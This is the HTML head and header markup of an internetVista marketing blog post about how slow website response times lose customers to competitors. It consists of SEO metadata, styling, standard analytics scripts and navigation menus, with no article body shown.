	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>DON’T LOSE YOUR CUSTOMER TO YOUR COMPETITOR! - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DON’T LOSE YOUR CUSTOMER TO YOUR COMPETITOR! - internetVista Blog" />
	<meta property="og:description" content="Studies prove it. If an Internet user has to wait more than 3 seconds, they simply leave your website&#8230; and seeing as your competitor is often only a click away from you, that&#8217;s where they&#8217;re headed. Not exactly what you had in mind? Of course not, so what can you do about it? The first step [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2019-04-08T12:35:45+00:00" />
	<meta property="article:modified_time" content="2019-04-09T14:21:52+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#article","isPartOf":{"@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"DON’T LOSE YOUR CUSTOMER TO YOUR COMPETITOR!","datePublished":"2019-04-08T12:35:45+00:00","dateModified":"2019-04-09T14:21:52+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/"},"wordCount":540,"publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"image":{"@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png","articleSection":["Digital Marketing","Marketing Digital","Monitoring Tips","Monitoring tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","url":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","name":"DON’T LOSE YOUR CUSTOMER TO YOUR COMPETITOR! - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png","datePublished":"2019-04-08T12:35:45+00:00","dateModified":"2019-04-09T14:21:52+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png","width":1024,"height":529},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/en/blog/"},{"@type":"ListItem","position":3,"name":"DON’T LOSE YOUR CUSTOMER TO YOUR COMPETITOR!"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/en/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fdont-lose-your-customer-to-your-competitor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fdont-lose-your-customer-to-your-competitor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","en":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","us":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","fr_fr":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/","fr":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/","es_es":"https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/","es":"https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/","nl_nl":"https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/","nl":"https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/","de_de":"https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/","de":"https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/","ar":"https://blog.internetvista.com/ar/dont-lose-your-customer-to-your-competitor/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/posts/3515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/en/?p=3515' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3515 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/dont-lose-your-customer-to-your-competitor/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/">Nederlands</option><option value="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/">Français</option><option value="https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/">Español</option><option value="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/" selected="selected">English</option><option value="https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/">Deutsch</option><option value="https://blog.internetvista.com/ar/dont-lose-your-customer-to-your-competitor/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
